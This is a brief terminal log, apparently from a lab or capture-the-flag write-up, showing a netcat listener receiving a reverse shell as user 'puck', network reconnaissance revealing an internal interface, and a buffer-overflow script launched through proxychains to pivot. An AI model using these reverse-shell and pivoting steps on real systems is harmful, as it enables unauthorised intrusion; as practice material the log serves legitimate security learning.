 ❯ nc -nlvp 2121
listening on [any] 2121 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.43] 53122
whoami
puck
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
    link/ether 00:0c:29:d3:be:32 brd ff:ff:ff:ff:ff:ff
    inet 192.168.100.134/24 brd 192.168.100.255 scope global eth0
    inet6 fe80::20c:29ff:fed3:be32/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
    link/ether 00:0c:29:d3:be:3c brd ff:ff:ff:ff:ff:ff
❯ proxychains python3 repasoBoF.py 2>/dev/null